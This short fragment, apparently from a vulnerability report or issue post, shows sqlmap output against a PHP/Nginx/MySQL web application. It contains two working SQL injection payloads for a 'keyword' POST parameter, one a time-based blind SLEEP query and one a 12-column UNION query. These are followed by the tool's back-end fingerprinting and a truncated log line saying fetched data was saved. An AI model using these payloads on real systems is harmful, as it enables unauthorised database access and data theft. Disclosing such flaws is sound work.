 ---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: keyword=') AND (SELECT 6120 FROM (SELECT(SLEEP(5)))pBVc) AND ('MyCF'='MyCF
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: keyword=') UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71767a7671,0x737a44707
e536d5242764744467879664c58776f6e6249656652,0x716a627171),NULL,NULL,NULL,NULL,NULL,NULL,NULL
---
[10:35:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:35:37] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Lo
112'